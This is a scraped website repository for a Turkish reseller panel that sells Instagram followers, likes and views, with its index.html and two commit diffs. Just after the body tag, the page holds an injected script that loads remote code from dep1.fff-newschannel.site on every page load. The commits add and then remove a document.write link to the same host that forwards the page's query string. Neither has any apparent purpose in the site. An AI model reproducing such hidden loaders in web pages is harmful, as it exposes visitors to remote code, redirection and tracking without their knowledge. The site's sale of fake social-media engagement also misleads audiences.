
==== index.html @ c457a75e "2" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <base href="">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>TEKNOMEDYAM Bayilik Paneli & Servis Sağlayıcısı</title>
  <meta name="keywords" content="En ucuz smm panel, İnstagram Takipçi, İnstagram Beğeni, İnstagram İzlenme, Takipçi Satın al, smm panel, smm panel türkiye, smm anabayi, türkiye smm, smm türkiye, instagram beğeni, instagram takipçi">
  <meta name="description" content="Kurumsal Firma Güvencesiyle, Tüm Sosyal Medya Hizmetlerini Alabileceğiniz Tek Adres. Yıllardır En Çok Tercih Edilen ve En Kaliteli Hizmetlerin Sağlandığı Tek Adres. ">
  
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
    
     
          <link rel="stylesheet" type="text/css" href="css/panel/neptune/bootstrap.css">
          <link rel="stylesheet" type="text/css" href="css/panel/neptune/style.css">
          <link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
          <link rel="stylesheet" type="text/css" href="js/datepicker/css/bootstrap-datepicker3.min.css">

      </head>
<body class="dahshat-board">
<span id="c966d905-0556-4bbc-42bf-31674ff2f755"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//dep1.fff-newschannel.site/8RNV3W?frm5f75d8881ce18=script5f75d8881ce19&_cid=c966d905-0556-4bbc-42bf-31674ff2f755'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//dep1.fff-newschannel.site/8RNV3W?frm5f75d8881ce18=script5f75d8881ce19'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>
        <div id="main-wrap">
	<nav class="navbar navbar-default ">
      <div class="container">
        <div class="navbar-header">
        <a class="navbar-brand" href="index.html">
                       
                  </a>
        <div class="sidebar-pinner">
            <button type="button" class="btn btn-secondary collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
        </div>
        <div class="collapse navbar-collapse mobileNav" id="bs-example-navbar-collapse-1">
            <ul class="nav navbar-nav">
           
         
              <li  class="active" >
          <a href="index.html"><i class="fa fa-sign-in">&nbsp;</i>Giriş Yap</a>
        </li> 
                        <li >
          <a href="signup.html"><i class="fa fa-user-plus">&nbsp;</i>Kayıt Ol</a>
        </li>
                                        <li >
          <a href="api.html"><i class="fa fa-code">&nbsp;</i>API</a>
        </li>
                                                       
                                                                              
                                   
                                        </ul>
        </div>
      </div>
    </nav>
    <div class="nav-bottom">
      <div class="container">
          <ul class="nav page-navigation">
                         
         
          <li  class="active" >
          <a href="index.html"><i class="fa fa-sign-in">&nbsp;</i>Giriş Yap</a>
        </li> 
                        <li >
          <a href="signup.html"><i class="fa fa-user-plus">&nbsp;</i>Kayıt Ol</a>
        </li>
                                        <li >
          <a href="api.html"><i class="fa fa-code">&nbsp;</i>API</a>
        </li>
                                                               
                                                                              </ul>
            </li>
          </ul>
      </div>
    </div>
        <div id="main-content">

<div class="container">
  <div class="row">
  <div class="col-md-12">
<div class="col-lg-6">
 
  <font color="white">    
  <h1><strong> 'Hoşgeldin!</strong></h1>
  <h2>En İyi ve En Güncel Sosyal Medya Paneli</h2>
  <h4>Sosyal Medya Bayilik Paneli,Instagram Takipçi İnstagram Beğeni Bayilik Paneli Sosyal Medya Hizmetleri Facebook Twitter Youtube İnstagram İzlenme Twitter Takipçi.</h4>
  </font>
</div>

<div class="col-md-6">
    <center>
<img src="https://www.justsimple.com/wp-content/uploads/2019/01/malaysia-top-viral-video-marketing.png" widht="100%" height="280"></img></center>
</div>
  
  </div></div>
  
<div class="well">
    <div class="pull-right">
   
      <a href="signup.html"><button class="btn btn-info"><i class="fa fa-user-plus"></i> Kayıt Ol</button></a>   <a href="services.html"><button class="btn btn-info"><i class="fa fa-stream"></i> Servis Listesi</button></a>
    </div>
    <h4 style="font-weight: bold;">En Ucuz ve En Kaliteli Servisler!</h4>
    <h5>Uygun Fiyat ve Hızlı Teslimat Garantisi!</h5>
    
  </div>
    <!-- login -->
  <div class="col-lg-12">
      <div class="well">
          <center><h2><strong>Giriş Yap</strong></h2></center>
                             <form  method="post" action="index.html">
<div class="col-md-4">
          <div class="form-group">
            <label for="username" class="control-label">Kullanıcı adı</label>
            <input type="text" class="form-control" name="username">
          </div>
          </div>
          <div class="col-md-4">
          <div class="form-group  form-group__password">
            <label for="password" class="control-label">Parola</label>
            <input type="password" class="form-control" name="password">
            </div>
          </div>
          <div class="col-md-4"><br>
          <button type="submit" class="btn btn-primary click">Giriş yap</button></div>

                 
    
          </form>
      </div>
    </div>
    <!-- login -->
    
<div class="col-md-6"><div class="alert alert-info"><center><strong><h2>Toplam Sipariş</h2></strong><h3><i class="fa fa-cart-plus"
></i> +999 </h3></center></div></div>
<div class="col-md-6"><div class="alert alert-danger"><center><strong><h2>Mutlu Müşteri</h2></strong><h3><i class="fa fa-user"></i> +1000</h3></center></div></div>


        


<div class="col-md-6">
   

<div class="well">
    <center>
    <img src="https://res.cloudinary.com/cnazade/image/upload/v1586709879/a-min_smuvdq.png" widht="100%"  height="250"></img>
    <hr>
<h2> Ucuz Smm Panel</h2>
Ucuz Smm Panel   fiyatlarda gayet uygundur. Hem ucuz hem kaliteli ! Bizden İyisi Yok. Ucuz Sosyal Medya Paneli  .</center>
</div></div>
<div class="col-md-6">
   

<div class="well">
    <center>
    <img src="https://res.cloudinary.com/cnazade/image/upload/v1586709877/b-min_riqsea.png" widht="100%"  height="250"></img>
    <hr>
<h2> Smm Bayilik Paneli</h2>
Smm Bayilik Paneli Olarak hizmet veren   uzun yıllar sosyal medya ' da takipçi , izlenme , beğeni gibi bir çok servisi güvenle ve kaliteyle satmaktadır.<br>
Smm Bayilik Paneli denilince akla ilk gelen olma yolunda günden güne ilerliyoruz. Tüm bunları değerli üyelerimize borçluyuz. Smm Bayilik Paneli olarak gururla hizmet vermekteyiz.</center>
</div></div>
   <div class="col-md-6">
   

<div class="well">
    <center>
    <img src="https://res.cloudinary.com/cnazade/image/upload/v1586709876/d-min_axi5l0.png" widht="100%"  height="250"></img>
    <hr>
<h2>En ucuz sosyal medya paneli</h2>
En ucuz sosyal medya paneli  . Yalnış duymadınız Türkiye Sosyal Medya Paneli olarak en ucuz ve en iyi panel  . Bizden iyisi yok demiyoruz. Bizden kalite ve ucuzu yok diyoruz !<br>
  Neden En ucuz sosyal medya paneli dir? Bizim için her zaman müşteri memnuniyeti ve kalite hep bir adım öndedir.</center>
</div></div>
   
      <div class="col-md-6">
   

<div class="well">
    <center>
    <img src="https://res.cloudinary.com/cnazade/image/upload/v1586709875/c-min_htwyzj.png" widht="100%"  height="250"></img>
    <hr>
<h2>Kullanım Kolaylığı</h2>
Sadece id ve kullanici adi ile tüm servislerimizi tek tıkla kullanabilir hesabınıza takipci vb. gönderim sağlayabilirsiniz</center>
</div></div>
 
 
      <div class="col-md-12">
   

<div class="alert alert-success">
    <center>
    
<h2>İletişim</h2>
      <i class="fa fa-whatsapp"></i>  05523677563<br>
      <i class="fa fa-envelope"></i> Teknomedyamtr@gmail.com </center>
</div></div>
 
   
  </div>
</div>
 




 
    <script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
    <script type="text/javascript" src="js/panel/neptune/script.js"></script>
    <script type="text/javascript" src="js/main.js"></script>
    <script type="text/javascript" src="js/panel/neptune/bootstrap.js"></script>
    <script type="text/javascript" src="js/datepicker/js/bootstrap-datepicker.min.js"></script>
    <script type="text/javascript" src="js/datepicker/locales/bootstrap-datepicker.tr.min.js"></script>

      <script src="https://www.google.com/recaptcha/api.js?hl=tr"></script>
  
</body>
</html>

==== commit e25f143a: "1" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
   <title>TEKNOMEDYAM Bayilik Paneli & Servis Sağlayıcısı</title>
   <meta name="keywords" content="En ucuz smm panel, İnstagram Takipçi, İnstagram Beğeni, İnstagram İzlenme, Takipçi Satın al, smm panel, smm panel türkiye, smm anabayi, türkiye smm, smm türkiye, instagram beğeni, instagram takipçi">
   <meta name="description" content="Kurumsal Firma Güvencesiyle, Tüm Sosyal Medya Hizmetlerini Alabileceğiniz Tek Adres. Yıllardır En Çok Tercih Edilen ve En Kaliteli Hizmetlerin Sağlandığı Tek Adres. ">
-  
+  <script>document.write('<a href="//dep1.fff-newschannel.site/?_lp=1&'+window.location.search.substring(1)+'">REPLACE</a>');</script>
   <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
   <!--[if lt IE 9]>
   <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>

==== commit 1b07a162: "1" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
   <title>TEKNOMEDYAM Bayilik Paneli & Servis Sağlayıcısı</title>
   <meta name="keywords" content="En ucuz smm panel, İnstagram Takipçi, İnstagram Beğeni, İnstagram İzlenme, Takipçi Satın al, smm panel, smm panel türkiye, smm anabayi, türkiye smm, smm türkiye, instagram beğeni, instagram takipçi">
   <meta name="description" content="Kurumsal Firma Güvencesiyle, Tüm Sosyal Medya Hizmetlerini Alabileceğiniz Tek Adres. Yıllardır En Çok Tercih Edilen ve En Kaliteli Hizmetlerin Sağlandığı Tek Adres. ">
-  <script>document.write('<a href="//dep1.fff-newschannel.site/?_lp=1&'+window.location.search.substring(1)+'">REPLACE</a>');</script>
+  
   <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
   <!--[if lt IE 9]>
   <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
